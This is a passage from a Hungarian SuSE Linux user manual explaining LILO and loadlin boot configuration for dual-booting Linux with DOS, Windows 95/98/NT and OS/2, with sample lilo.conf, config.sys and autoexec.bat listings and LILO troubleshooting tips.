image = /mnt/Elsö_kernel # alapértelmezett
    root = /dev/Root_eszköz # Ide a valódi root
# partíciót helyettesítsük be!
    label = linux
# Linux bootolható partíció konfiguráció vége
# Rendszer szekció további kernelekhez:
```

4.6.1 fájllista: lilo.conf egy indítólemezhez

- Telepítsük a LILO-t a /mnt/lilo.conf állománnyal: meggyfa: # /sbin/lilo -C /mnt/lilo.conf
- Távolítsuk el a mágneslemezt ez minden! meggyfa: # /bin/umount /mnt
- Ellenőrizzük le indítólemezünket a következő rendszerindításnál, működike vagy nem : - )

# 4.7 Példa beállítások

Ha Linux az egyetlen operációs rendszer a gépünkön, akkor nincs semmi teendőnk, mivel minden szükségeset már megtett a *YaST*.

A következőkben bemutatunk néhány példa beállítást. Nézzük meg a /usr/share/doc/howto/mini/Linux+\*.gz-t, itt találhatunk néhány *LILO* beállítási fájlt.

## 4.7.1 DOS, Windows 95/98 és a Linux

*Követelmény:* Kell lenni legalább egy elsődleges partíciónak minden egyes DOS / Windows 95/98-hoz és a Linuxhoz, ami az 1024-es cilinder határ alá esik (lásd a 22 fejezetben (123. oldal)).

Erre az esetre, már megtárgyaltunk egy beállítást (4.4.1 fejezetben (126. oldal)) — csak a **root=**, **image=** és **other=** opciókat kell megfele-

lően beállítanunk. A *LILO* az MBR-ba van telepítve. Ki kell hagynunk a Linux.old-ot, ha nincs régi rendszermag telepítve a gépünkre.

Mentsük el a /etc/lilo.conf-ot és győződjünk meg róla, hogy van Linux indítólemezünk. A Windows 95/98 különösen hajlamos eltüntetni az "idegen" MBR-t telepítés közben. Ha még mindig el tudjuk indítani a Linuxot az indító lemezzel, ezt a problémát gyorsan megoldhatjuk az alábbi paranccsal:

meggyfa: # /sbin/lilo

ami ismételten végrehajtja a LILO telepítését.

#### 4.7.2 Windows NT és Linux egy merevlemezen

- Ha a Windows NT-nek és a Linuxnak együtt kell lenniük azonos merevlemezen, akkor az NT indító (boot) managerét kell használnunk indításra. Ez indíthatja akár a rendszermag fájlt, akár magát az indító szektort. Az alábbi lépések végrehajtása előkészít mindent a Linux és a Windows NT békés egymás melletti létezéséhez:
  - Partícionáljuk az NT lemezt (FAT-ot használva, hogy a Linux tudjon rá írni).
  - Telepítsük fel az NT-t.
  - Telepítsük a Linuxot, mint rendesen (példánkban a root partíció a /dev/sda3-on van). Csatoljunk be egy DOS partíciót vagy egy hibamentes DOS hajlékonylemezt (például a /dos alá).
  - Telepítsük a LILO-t, de a Linux root partícióba (/dev/sda3), NE az MBR-ba (/dev/sda). Állítsuk be a megfelelő Linux rendszermagot a LILO-hoz. Lásd a 4.7.1 lilo.conf példát.

```
# LILO konfigurációs fájl
# LILO globális rész kezdete
boot=/dev/sda3 # Ide telepítjük a LILO-t
backup=/boot/boot.sda3.970428 # Az elözö boot szektor
# másolata 2001.04.22.
prompt
timeout=100 # Várakozás a prompt-ra: 10 mp
vga = normal # Normál videóüzemmód
# LILO globális rész vége
# LILO globális rész vége
# Linux bootolható partíció konfiguráció kezdete
image = /vmlinuz # alapértelmezett kernel
root = /dev/sda? # A root partíció neve!
label = Linux
```

# Linux bootolható partíció konfiguráció vége

4.7.1 fájllista: lilo.conf a Linux root partíció indítására

• Másoljuk a *LILO* indító szektorát oda, ahol az NT majd meg tudja találni azt, például:

```
meggyfa: # /bin/dd if=/dev/sda3 bs=512
count=1 of=/dos/bootsek.lin
```

Ezt a lépést, valamint a következőket minden rendszermag frissítéskor el kell végezni.

- Indítsuk el az NT-t. Másoljuk át a bootsek.lin-t az adatlemezről az NT rendszermeghajtó főkönyvtárába (ha az még nincs ott).
- A boot.ini-ben (először beállítandó attributumok), egészítsük ki a végét:

c:\bootsek.lin="Linux"

- A következő indítás után (ha minden simán ment), kell lenni egy bejegyzésnek az NT indító manager menüjében.
- 2. Másik lehetőség: telepítsük a *LILO*-t az MBR-ba és állítsuk azt, hogy ez a DOS a Windows NT menüjében (amint az előző példában van).



Az NT 3.5\* nem ismeri fel a Linux 82 és 83 típusú partíciókat. Győződjünk meg róla, hogy egyetlen NT program sem próbálja "megjavítani" a partíciós táblánkat. Ez adatvesztést eredményezhet! Mindig legyen kéznél egy jó biztonsági másolatunk a *LILO* indító szektorról.

## 4.7.3 Az OS/2 és a Linux

1. Használjuk az *OS/2 indító manager-*ét indításra. Ez el tud indítani több elsődleges és logikai partíciót, ami az 1024 cilinderhatár alatt van. A felhasználó felelős a partíciókért. Ezt az indító managert az OS/2 *fdisk-*je telepíti.

*Előkészület Linux oldalon:* csak abból áll, hogy a partíciót (rendszerint ez a root partíció) indíthatóvá kell tennünk a *LILO*-val. Használhatjuk ugyanazt a lilo.conf-ot, mint a Windows NT példa, de van egy dolog amit figyelembe kell vennünk *előre*...

*Előkészület OS/2 oldalon:* Az OS/2 nemcsak a hagyományos és nyilvánvaló bejegyzéseket használja a létező partíciókhoz az MBR-ban a merevlemezen, de használja a "kihasználatlan" helyet ezekben a szektorokban a további információkra<sup>15</sup>. Ha ezek nem összeillők, az OS/2 *fdisk-*je ezeket a partíciókat hibásnak tekinti, és elutasítja az indító manager szolgáltatást. Más rendszerek *fdisk* parancsai nem tudják kezelni ezeket az extra partíciókat...

A konfliktus szinte elkerülhetetlen.

*Ezért: mielőtt* telepítjük a Linuxot, töltsük be az OS/2-t (a telepítő rendszer elegendő), és hozzunk létre Linux partíciókat az OS/2 *fdisk*-jével,

<sup>&</sup>lt;sup>15</sup> Egy új Támogatási adatbázis cikk készült erről: kulcsszó "OS/2".

legalább a logikai meghajtókat. Ez kezdetben létrehoz további OS/2 partíciókat, amelyek talán az utunkban lesznek. *Megoldás:* azonnal a partíciók létrehozása után, töltsük be a Linux telepítő rendszert (vagy a rescue lemezt a SuSE Linux CD-ről), és változtassuk át a partíció típusát 83-ra (Linux native) az fdisk használatával. Most ezeket a partíciókat figyelmen kívül fogja hagyni az OS/2.

 Telepítsük a LILO-t mint fő indítási managert az első merevlemez, elsődleges partíciójára<sup>16</sup>. Ezt a speciális esetet is figyelembe vesszük a következő példánkban, ahol már a DOS-t is bevonjuk.

#### 4.7.4 DOS, OS/2 és Linux

- 1. Ha már használjuk az *OS/2 boot manager*-ét a DOS-hoz és az OS/2-höz, és továbbra is használni akarjuk, egyszerűen adjuk hozzá a Linuxot az indító menüjéhez, ahogy azt az előző példában már leírtuk.
- 2. Ha a LILO t az első merevlemez elsődleges partíciójára telepítettük mint fő indító managert, akkor a következő szándékosan összetett lilo. conf példa (4.7.2 fájllista) feltételezi, hogy a DOS és a Linux indító partíciók elsődlegesek és az első merevlemezen vannak, ahol az OS/2 a második merevlemezen van — és mindegyik az 1024-es cilinder határ alatt. Az OS/2 a második merevlemezen van. Ez az, amiért egy speciális betöltőt, a (/boot/os2\_b.b-t) használunk a /boot/chain.b helyett. Az MBR kód lehet akár a DOS-ból vagy akár az OS/2-ből (teljesen mindegy melyik).

A LILO indító partíciót (/dev/sda4) aktívnak kell megjelölnünk, bármelyik *fdisk*-kel.

<sup>&</sup>lt;sup>16</sup> Nem egy jó ötlet az MBR-ba telepíteni, mivel egy másik *fdisk*-el való átpartícionálás letörölheti az MBR-t és így eltávolítja a *LILO*-t.

```
boot = /dev/sda4 # LILO a Linux root partícióban
backup = /boot/boot.sda4.20010422
prompt
delav = 100
vqa
    = normal
image = /vmlinuz
   label = linux
   root = /dev/sda4
# OS/2 bootolható konfiguráció kezdete
other = /dev/sdb5
   table = /dev/sdb
   label = os2
   loader = /boot/os2 b.b
# OS/2 bootolható partíció konfiguráció vége
# DOS bootolható konfiguráció kezdete
other = /dev/sda1
   table = /dev/sda
   label = dos
# DOS bootolható partíció konfiguráció vége
```

```
4.7.2 fájllista: LILO DOS-al, az OS/2 és a Linux két merevlemezen
```

# 4.8 LILO problémák

## Néhány útmutató

Néhány egyszerű útmutató kezdetnek, hogy elkerüljük a legtöbb *LILO* problémát a továbbiakban (Ezeket a *LILO* dokumentációból [Alm94] emeltük ki):

- *Ne essünk pánikba!* Ha valami nem működik, próbáljuk megtalálni a hibát és/vagy az okát először; ellenőrizzük a hibaüzeneteket mielőtt elkezdjük kijavítani a problémát.
- Mindig legyen egy naprakész és letesztelt indító lemez kéznél.
- A SuSE Linux tartalmaz egy teljes Linux rendszert az indító lemezén és a telepítő CD-n (a rescue rendszerhez, lásd a 16.6 fejezetben (451. oldal)), lehetővé téve, hogy elérjük az összes Linux partíciónkat. A beletartozó eszközökkel, majdnem minden felmerülhető problémát kijavíthatunk.
- Olvassuk el a *LILO* teljes dokumentációját, különösen ha a rendszer nem azt csinálja amit szeretnénk.
- Ellenőrizzük a /etc/lilo.conf-ot *mielőtt* a (/sbin/lilo) telepítőt használnánk.
- Legyünk óvatosak ha egy, vagy több nagy merevlemezt használunk. Ismernünk kell az 1024-es cilinderhatár korlátozást.

• Próbáljuk ki a **linear** opcióval és nélküle (általában jobbnak kell lennie nélküle!).

### 4.8.1 Hibaüzenetek: LILO indítási üzenetek

A következő információk főként az [Alm94] könyv 5.2.1 fejezetéből valók.

Amikor a *LILO* betölti magát, megjeleníti a `LILO' szót. Minden egyes betű megjelenése előtt, vagy után végrehajt bizonyos utasításokat. Ha a *LILO* elakad valamelyik pontnál, az addig megjelent betűket felhasználhatjuk a probléma azonosítására.

Hibajelenségek leírása:

- *semmi* A *LILO*-ból semmi nem töltődött be. Vagy a *LILO*-t nem telepítettük fel, vagy az a partíció nem aktív, ahol az indító szektor van.
- L' hibakód ... A LILO első része, az indító betöltő betöltődött és elindult, de nem tudta betölteni a második részt (a /boot/boot.b-t). A kétszámjegyű hibakód jelzi a probléma típusát. Ez az állapot rendszerint média meghibásodásra vagy geometriai eltérésre utal.
- **LI'** A LILO a második szakaszt meghívta, de nem tudta elindítani. Ez lehet akár geometriai eltéréstől vagy ha a /boot/boot.b-t más helyre tettük a *LILO* újratelepítése nélkül.
- **LIL'** Az indító betöltő második szakasza elindult, de nem tudta betölteni a leíró táblát a map fájlból. Ez általában hibás indítóeszköz, vagy hibás lemezegység-geometria miatt történik.
- LIL?' Az indító betöltő második szakasza helytelen címre töltődött be. Ez általában egy hajszálnyi geometriai eltérés miatt van, vagy ha a /boot/ boot.b-t más helyre tettük a LILO újratelepítése nélkül.
- LIL-' A leíró tábla (a map fájlban) megsérült. Ez általában geometriai eltérés miatt van, vagy ha a /boot/boot.b-t más helyre tettük a LILO újratelepítése nélkül.
- 'LILO' A LILO minden része sikeresen beöltődött.

A *geometriai hibák* legsűrűbben előforduló oka nem fizikai sérülés vagy érvénytelen partíciós tábla, hanem a *LILO* telepítési hibái, beleértve:

- az 1024-es cilinderhatár figyelmen kívül hagyása (lásd a következő részt)
- a LILO sikertelen indítási kísérlete logikai partícióról

#### 4.8.2 Az 1024-es cilinderhatár

Miként azt már korábban hangsúlyoztuk (pl. a 22 fejezetben (123. oldal)), az egész *LILO* gépezet (pl. bármely adat, ami az indításhoz szükséges) csak a BIOS hívásokra támaszkodhat (ami azt jelenti, hogy annak az 1024-es cilinderhatár alatt kell lennie a merevlemezen). A merevlemez használható részeit (ezeket hívjuk *allowed sections*-nak) már megtárgyaltuk.

Ez a korlátozás *csak* az indító gépezetre van kihatással. Nincs előírva, hogy a *LILO* a Linux root partíciójára legyen telepítve. Lehetséges, (habár elég veszélyes) az indító gépezetet másik operációs rendszer partíciójára tenni, amelyet a Linux is el tud érni írásra és olvasásra.



Soha ne telepítsük a *LILO* indító szektorát egy ismeretlen partícióra, mert ezzel súlyosan károsítjuk az azon lévő fájlrendszert!

- A legjobb eljárás, ha létrehozunk egy elsődleges partíciót (az allowed section-on belül) és ide telepítjük az összes *LILO* fájlt (beleértve a *LILO* indító szektorát is). Ez lesz a legtöbb esetben a Linux root partíciója. Hozzá is adhatjuk ezt a /boot-hoz a *YaST*-tal. Az egyetlen feltétel, hogy legyen elegendő hely a
  - boot.b, map, message fájloknak, és
  - azon Linux rendszermagoknak, amelyeket a LILO-val akarunk elindítani.

Pár Megabájt bőven elég. Teljesen mindegy hová tesszük a többi partíciónkat. Nincs több megkötés. Amint a rendszermag fut, korlátozás nélküli hozzáférésünk van minden telepített meghajtóhoz.

De mit tegyünk ha nincs hely ilyen partícióra? Ha nem akarjuk sem újrapartícionálni a merevlemezünket, felújítani SCSI-ra, sem új BIOS verziót venni? Ekkor még mindig van két (kisegítő) lehetőségünk:

- Tehetjük a *LILO*-t a merevlemez helyett hajlékony lemezre, vagy ha az MS-DOS úgyis fut, akkor használhatjuk a *loadlin* betöltőt a *LILO* helyett.
- Telepítsük a *LILO* indító gépezetet a Linux partícióra amely az engedélyezett részen van (permitted section) és ahová a Linuxnak van írási elérhetősége (pl. egy FAT/VFAT meghajtó). Nem tehetjük a *LILO* indító szektorát ugyanide! Így csak két helyre tehetjük azt. Akár egy kiterjesztett partíció elejére az első meghajtón — amíg az alatta van az 1024-es cilinderhatárnak — vagy az MBR-ba.

Feltételezzük, hogy a kérdéses partíciót a /mnt-ba csatoltuk be, hogy a *LILO* a (/dev/hda) MBR-ban van, és hogy a /dev/hda1 DOS-ról is indítunk. Ekkor az alábiak szerint kell eljárnunk:

- Készítsünk egy új könyvtárat (pl. /mt/LINUX) és másoljuk a fentebb említett LILO fájlokat ide: boot.b, map, message, valamint a másik operációs rendszerek chain betöltőjét (rendszerint chain.b) és végül a Linux rendszermagjait, hogy a LILO indítani tudjon.
- Készítsünk egy /mnt/LINUX/lilo.conf-ot ahol minden útvonal a /mnt/LINUX-ra mutat (lásd a 4.8.1 fájllistában).
- Telepítsük a LILO-t ezzel a lilo.conf-al: meggyfa: # /sbin/lilo -C /mnt/LINUX/lilo.conf
   Ezután a LILO-nak működnie kell. Indítsuk el az MS-DOS-t és védjük meg a LILO fájlokat, amennyire csak lehet az írásra eléréstől (csak emlékeztetőként: bármilyen írási elérés lehetetlenné teszi a LILO működését). Ennek végrehajtásához, az összes fájl DOS attributumát system és hidden-re kell változtatnunk, amelyek a X:\LINUX alatt van-

nak (ahol az `X' a DOS meghajtó a /mnt alá csatolva).

Befejezésül két HOWTO-t ajánlunk elolvasni:

a /usr/share/doc/howto/en/mini/-ból — a LILO.gz-t és a Large-Disk.gz-t.

```
# LILO Configuration file
# Start LILO global Section
                           # Installation target
boot=/dev/hda
backup=/mnt/LINUX/hda.xxxx # backup of old MBR
install=/mnt/LINUX/boot.b # Of course LILO and
map=/mnt/LINUX/map
                           # map file are in /mnt/LINUX!
message=/mnt/LINUX/message # optional
prompt
                # Wait at prompt: 10 s
timeout=100
vga = normal
                #
# End LILO global section
# Linux bootable partition config begins
image = /mnt/LINUX/First_Kernel #
                                     default
    root = /dev/Your_Root_Device # Root partition!
    label = linux
# Linux bootable partition config ends
# System section for other kernels:
#
# End Linux
# DOS bootable partition config begins
other = /dev/hda1
                       # MSDOS system drive
    label = dos
    loader = /mnt/LINUX/chain.b
    table = /dev/hda
# DOS bootable partition config ends
```

4.8.1 fájllista: lilo.conf más partíciókhoz

#### 4.8.3 Speciális indítási problémák a 2.0-ás rendszermagok óta

#### Problémák

Problémák merülhetnek fel a *LILO*-val való indításnál a rendszermag egy részének betöltése után. (pl. a SuSE telepítési rendszermaggal) : – (

Kiválasztunk egy rendszermagot a *LILO* prompt-nál és az a rendszermag betöltésre kerül (néhány pont jelenik meg a képernyőn erre), de a rendszermag nem indul el. Mielőtt elérnénk az "uncompressing Linux" üzenetet, a rendszer összeomlik a legkülönbözőbb módokon.

Lehetséges hibák:

- Rendszer újraindulás
- Rendszer lefagyás
- "crc-error"

- "no free space"
- "Error 0x00"
- "Error 0x01"
- "incomplete literal tree"

Ezután megpróbáljuk a hajlékonylemezzel való indítást, de a rendszer lefagy.

#### Okozat

Ezt a túl nagy rendszermag, *LILO* és a hibás hardver kombinációja okozza. Ez megközelítőleg az összes gépek 1%-nál fordul elő.

Feltételezzük, hogy ezt a hibás BIOS okozza, aminek problémát jelent a gyors memória elérés.

Ez a probléma nem fordul elő, ha:

- a gépet a *loadlin*-en keresztül indítjuk
- a rendszermagot egy hajlékonylemezre másoltuk

```
dd if=/vmlinuz of=/dev/fd0
```

és innen indítottunk

 kissebb rendszermagot használunk, amit az alábbi paranccsal hozunk létre make zImage

(pl. egy régebbi 1.2.13 verziójú rendszermagot) a LILO-n keresztül indítunk

Az alábbi BIOS beállítások sem okoznak semmi problémát:

- Disable Internal Cache
- DRAM Precharge Wait State value: 1 and
- DRAM Wait Burst Timing value: 0x3333

#### Megoldás

Először is telepíteni kell tudnunk egy rendszert. Így, ha nem tudunk sem a *loadlin*-on sem a *setup*-on keresztül indítani, akkor egy régi 1.2.13 verziójú rendszermagot tartalmazó indító lemezt kell használnunk telepítésre. Ha nincs kéznél ilyen lemezünk, akkor eszerint kell megváltoztatnunk a BIOS beállításunkat.

Sikeres telepítés után, az a kérdés: hogy akarunk indítani a jövőben? Először ugyanazt a médiát kell használnunk, mint amit telepítéskor. A *loadlin* a DOS-ból indítva nem okozhat semmi problémát. Indító lemezzel az alábbi paramétereket kell megadnunk:

```
load_ramdisk=0 root=/dev/???
```

ahol a ??? a root partíciónk (pl. /dev/hda1). Ezután készíthetünk saját rendszermagot, mivel ez indítható a *LILO* használatával.

# 4.9 Indítás a loadlin segítségével

A következőkben szeretnénk egy alternatívát ajánlani a SuSE Linux indítására, ez a *loadlin*. A *loadlin* program egy DOS program, amely képes indítani egy Linux rendszermagot a DOS könyvtárból. Így, a *loadlin* tökéletesen integrálja magát egy létező DOS/Windows 9x környezetbe. Mivel nem szükséges bejegyzés az *MBR*-ba, a Windows csak egy vagy több partíciót észlel, ismeretlen ID-vel. Így a Linux telepítéséből keletkező, nemkívánatos mellékhatások a minimálisra csökkennek.

Az alant leírt eljárás működik a Windows 95-ön és a Windows 98-on is. A fájlokat magukat Windows 95-ben írtuk; ezért csak a Windows 95-ről fogunk beszélni.

Lényegében két mód van a *loadlin* aktiválására. Az egyik, hogy az indító menüvel átkapcsolunk a különböző rendszerek között, vagy elindítjuk a Linuxot a *loadlin*-en keresztül egy másik futó rendszerről.

Mindkét módszernek van előnye és hátránya:

- Az indító menüvel elkerülhetjük a lehetséges problémákat, ami egy másik operációs rendszer indításából adódhat, mielőtt a Linuxot elindítanánk.
- Egy másik beállítást is hozzáadhatunk az indító menünkhöz, hogy létrehozzunk egy általános indító mechanizmust.
- Módosítanunk kell az indító fájlokat, azonban egy indító menüt építeni csak sok hiba és próbálkozás árán tudunk.
- Linuxra váltani a DOS prompt-ról nagyon egyszerű.
- A Linux indítását nagyon szépen beleintegrálhatjuk a Windows 95-be. Kettős kattintás egy megfelelően létrehozott ikonra, el indíthatja a Linuxot (a Windows 95 tartalmazza a DOS 7.0 verzióját).

Indító menüt kell használnunk, ha DOS-t vagy Windows 3.x-et használunk. Ha Windows 95-öt használunk, legkönnyebben a futó rendszerből indíthatunk. Az indító menük a Windows 95-ben nagyon összetett dolgok. Csak néhány ötletet tudunk adni ezekkel kapcsolatban.



## 4.9.1 Minden loadlin használó részére szükséges lépések

Az alábbiakat kell tennünk, akár az indító menü használata mellett döntünk, akár egy futó rendszerből (DOS, Windows 3.x, vagy Windows 95) indítunk:

- 1. Bizonyára már telepítettük a *loadlin*-t (ezt tettük a 2.5.4 fejezetben (54. oldal)). Ha nem, akkor most tegyük meg a *setup* használatával.
- 2. Váltsunk át a c:\loadlin könyvtárba MS-DOS-ban. Itt fogunk találni egy linux.par nevű fájlt. Hozzunk létre egy startlin.bat nevű fájlt (adhatunk más nevet is neki). Most illesszük be a 4.9.1 fájllistában látható sort:

c:\loadlin\loadlin @c:\loadlin\linux.par

4.9.1 fájllista: Batch fájl példa a Linux indítására

```
# first value must be
c:\loadlin\vmlinuz
    # the filename of the Linux
    # kernel
root=/dev/xxx
                   # the device which gets
    # mounted as root FS
                    # mount root read-only
ro
c:\loadlin\vmlinuz  # az első értéknek a Linux
    # rendszermag fájlnévnek kell lenni
root=/dev/xxx
                    # az eszköz amit becsatolunk mint
    # root FS (fájlrendszer)
                    # csak olvasható root becsatolás
ro
```

4.9.2 fájllista: Példa a linux.par fájlra, egyéniesített értékekkel

Utána szerkesszük át a linux.par fájlt (4.9.2 fájllista).

Az xxx helyett adjuk meg root partíciónk eszköznevét (leírtuk ezt a nevet a 2.11.2 fejezetben (78. oldal)). A startlin.bat elindítja a Linuxot. A startlin.bat a linux.par, valamint a config.sys fájlokat használja. A linux.par lényeges paramétereket tartalmaz. Később, amikor már jobban megismerjük a Linuxot, hozzáadhatunk vagy helyettesíthetünk paramétereket itt. Ha saját rendszermagot építettünk, csak másoljuk a c:\loadlin\vmlinuz alá és onnan ez a rendszermag fog elindulni.

#### 4.9.2 Indító menük beállítása

Így állítsuk be az indító menüt a DOS-ban vagy a Windows 3.x-ben:

 Először, definiáljuk az indító menü részt a c:\config.sys fájlunkban. Nyissuk meg a c:\config.sys-t egy szerkesztőben, és írjunk be valami hasonlót, mint ami a 4.9.3 fájllistában látható.

```
[Menu]
menuitem=Win, starting Windows,...
menuitem=DOS, starting DOS, MS-DOS...
menuitem=Linux, starting Linux...
menucolor=15,1
menudefault=Win,5
```

4.9.3 fájllista: Példa a Linux indító menüre ac:\config.sys-ben

Az indító menüben, a [Menu] címszó alatt, definiáljunk egy-egy bejegyzést minden egyes operációs rendszerhez, amit indítani akarunk. Határozzuk meg a menü színét is, és hogy hány másodperc után induljanak el automatikusan az egyes operációs rendszerek. 2. Adjunk meg a címszavakat [Common], [Win], [DOS], és [Linux]. A [Common]-ban megadott parancsok mindig végrehajtódnak. Minden más bejegyzés OS specifikus. Lásd a 4.9.4 fájllistát. Mint egy útmutató, használhatjuk a sorokat a saját config.sys fájlunkban.

```
[Common]
device=c:\dos\himem.sys /testmem:off
device=c:\dos\emm386.exe noems I=E000-F4FF
dos=hiqh,umb
files=30
buffers=10
shell=c:\dos\command.com
[Win]
devicehigh=c:\dos\dblspace.sys /move
devicehiqh=c:\cd\slcd.sys /D:SONY 000 /B:340 /M:P /V /C
[DOS]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
rem Remains blank
```

4.9.4 fájllista: Példa a Linux indító menü második részére a c:\config.sys-ben

Most mentsük el a fájlt a változtatásainkkal.

- 3. Szerkesszük át a c:\autoexec.bat fájlt. Lásd a 4.9.5 fájllistát. Figyeljük meg, hogy a Linux esetet nem említjük itt mert a Linuxot a *loadlin* használatával indítjuk közvetlen a c:\config.sys fájlból. A %config% változó tartalmazza a kiválasztott címkéket (:Win vagy :DOS). Módosítsuk a kódot, hogy illeszkedjen a gépünkhöz.
- 4. Ha most elindítjuk a gépünket, az indító menü jelenik meg. Öt másodpercünk van, hogy kiválasszunk egy operációs rendszert. az idő letelte után a Windows indul el automatikusan (menudefault=Win,5). Ha a `Linux'ot választjuk, a Linux elindul és várja bejelentkezésünket.

#### 4.9.3 A Linux indítása a Windows-on belül

A Linuxhoz egy indító ikont készíthetünk, hogy elindítsuk a Linuxot a futó Windows 95-ön belül:

- Nyissuk ki a Windows Explorer-t. Váltsunk át a c:\loadlin könyvtárba. A jobb egérgombbal, kattintsunk a startlin.bat fájlra és válasszuk a 'Parancsikon készítés-t (Create Shortcut)'.
- 2. Vigyük át a parancsikont a munkaasztalra.

```
@echo off
rem Entries for all Configurations
switches= /f
set comspec=c:\dos\command.com
prompt $p$g
loadhigh c:\dos\keyb gr,,c:\dos\keyboard.sys
loadhigh c:\dos\doskey
set temp=c:\temp
loadhigh c:\dos\mscdex.exe /D:SONY_000 /E /V /L:H
c:\loqimaus\mouse.exe
goto %config%
∶Win
c:\dos\smartdrv.exe a- b- c+ 2048 1024
path c:.;d:.;c:\windows;c:\dos;c:\util;
win :
c:\dos\smartdrv /C
goto ende
:DOS
path c:.;d:.;c:\dos;c:\util;
goto ende
:ende
echo * Viszlát *
```

4.9.5 fájllista: Példa az autoexec.bat fájlra, ami támogatja a Linux indító menüt

- 3. Kattintsunk a 'Shortcut to startlin.bat'-ra a jobb egérgombbal, és válasszuk a 'Tulajdonságok-at (Properties)'. Menjünk a 'Program' fülre, kattintsunk az 'Advanced' gombra és kattintsunk az 'MS-DOS mode on'-ra. Választáunkat erősítsük meg 'OK'-val.
- 4. Kattintsunk az `Ikon megváltoztatás (Change icon)' gombra, és válasszunk egy szép ikont; adjunk a parancsikonnak megfelelő nevet; Íme (Voila)!
- 5. Kettős kattintás az új parancsikonra előhoz egy párbeszédablakot, ami azt közli, hogy a Windows 95 átkapcsol DOS módra. Ha ez a párbeszédablak zavar minket, kikapcsolhatjuk a tulajdonságok menüben.

#### 4.9.4 A Windows indító menü

Így kell telepítenünk egy indító menüt a Windows 95-höz:

1. Át kell szerkesztenünk a c:\msdos.sys fájlt. Először tegyük a fájlt láthatóvá a következők beírásával:

#### C:> attrib -R -S -H c:\msdos.sys

Ez egy szöveges fájl amibe be kell írnunk néhány sort, hogy deaktiváljuk a Windows 95 indító menüt. Az [Options] címszó alatt hasonlót kell látnunk, mint ami a 4.9.6 fájllistában van.

[Options] BootGUI=0 BootDelay=0 BootMenu=0 Logo=0

4.9.6 fájllista: Az msdos.sys a Windows 95 indító menü használatához

A Logo=0 paraméter opcionális és megakadályozza a grafikus módba való kapcsolást, mielőtt a Windows 95 elindul. Az indítás sokkal gyorsabb és elkerülünk sok problémát, ha tervezzük a DOS emulátor használatát később a Linuxban.

A BootGUI=0 paraméter a Windows 95 közvetlen DOS módba való indításához van. A Windows innen való indításához be kell írnunk:

C:> win

de ezt már megtettük a példánkban c:\autoexec.bat állományban, ha a Win95-öt a menüből választottuk ki.

2. Definiáljuk az indító menünket a c:\config.sys-ben. Lásd a 4.9.7 fájllistát.

[Menu]

```
menuitem=Win95, start Windows 95...
menuitem=DOS, start MS-DOS...
menuitem=Linux, start Linux...
menudefault=Win95,5
```

4.9.7 fájllista: config.sys (első rész) a Linux indítására a Windows 95 indító menü használatával

A [Menu] címszó alatt, állitsuk be a az indító menü paramétereit, a színeket, és az indítási késleletés mértékét.

3. Később, a config.sys-ben, adjuk meg címszavakat [Win95], [DOS], [Linux], és [Common]. A [Common] egy olyan bejegyzés, amely minden esetre vonatkozik (ez nagyon ritka eset lesz a Windows 95-ben). Minden más címszó, a megfelelő operációs rendszerre értendő. Használjuk azokat a sorokat, amelyek már bele vannak írva a config.sys fájlunkba. A 4.9.8 fájllistában látható példát, csak ötletadónak szabad tekintenünk.

Mentsük el ezt a fájlt.

4. Utána, szerkesszük át a c:\autoexec.bat-ot. Itt ugyanazokat a címszavakat adjuk meg, de a használatuk kicsit különböző. A címszó, amit kiválasztottunk a %config% változóbam kerül tárolásra. Figyeljük meg, hogy a Linux, mint lehetőség itt nem szerepel, mert az a *loadlin* segítsé-

```
[Win95]
dos=high,umb
device=c:\windows\himem.sys /testmem:off
[DOS] device=c:\plugplay\drivers\dos\dwcfgmg.sys
dos=high,umb
device=c:\windows\himem.sys /testmem:off
device=c:\windows\emm386.exe noems I=B000-B7FF
devicehigh=c:\cdrom\torisan.sys /D:TSYCD3 /P:SM
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
accdate=C+ D+ H+
switches= /F buffers=20
```

4.9.8 fájllista: config.sys (második rész) a Linux indítása a Windows 95 indító menü használatával

```
@echo off
loadhigh keyb gr,,c:\windows\command\keyboard.sys
goto %config%
:Win95
win
goto ende
:DOS
path c:.;d:.;c:\windows\command;c:\util;
loadhigh c:\windows\command\mscdex.exe /D:TSYCD3 /L:x
loadhigh c:\windows\command\doskey
c:\windows\command\doskey
c:\windows\command\mouse.exe
goto ende
:ende
echo * And now? *
```

4.9.9 fájllista: autoexec.bat a Linux indítására a Windows 95-ben

gével már a config.sys fájlban elindul. A bejegyzésünknek nagyjából úgy kell kinéznie, mint az a 4.9.9 fájllistában látható.

Amikor befejeztük a fájl szerkesztését, ne felejtsük el elmenteni azt.

5. Ha most elindítjuk a gépünket, a Windows 95 indító menünek kell megjelenni, két másodpercet adva nekünk, hogy kiválasszunk egy bejegyzést. Ha a *Parancssor-t (Command line)* választjuk, a saját indító menünk fog megjelenni. Van öt másodpercünk, hogy kiválasszunk egy operációs rendszert. A késleltetés letelte után a Windows 95 automatikusan elindul. Ha a 'Linux'-ot választjuk, a Linux indul el és várja a bejelentkezésünket.

# III. rész

# Hálózati konfigurálás

# 5. fejezet Linux a hálózatban

Fordította: Csiszár Imre

# Bevezető

A kommunikáció korát éljük, rengeteg számítógépet kapcsoltak egymáshoz, számuk egyre növekszik, a hálózatba nem kötött gépek már ritka kivételnek számítanak. A Linux is része az Internetnek, és minden részében támogatja a hálózati kapcsolatot.

Ebben a fejezetben leírjuk a különféle megoldásokat, amelyek szükségesek a hálózatunk beállításához és karbantartásához. Megemlítjük a legfontosabb konfigurációs fájlokat és a kezelésüket megkönnyítő programokat is.

Megnézzük, hogyan lehet a Linuxot egy *TAN* hálózatba illeszteni, illetve hogyan hozhatunk létre saját hálózatot. Hálózati kapcsolatot létesítünk modemmel, méghozzá Internet kapcsolatot PPP használatával. Az egyre terjedő ISDN eszközök használatára is kitérünk. Beállítjuk a fax fogadását és küldését, majd miután a hardver már működik, beállítjuk a levelezést és a hírolvasást.

Szinte minden hálózati beállítás elvégezhető a YaST segítségével (lásd a 3.6 fejezetben (102. oldal) és 17.6 fejezetben (463. oldal)); de a hálózat beállítása nagyon összetett, csak az alapvető működést és a legfontosabb fájlokat tudjuk bemutatni.

#### Kapcsolat helyi hálózaton keresztül

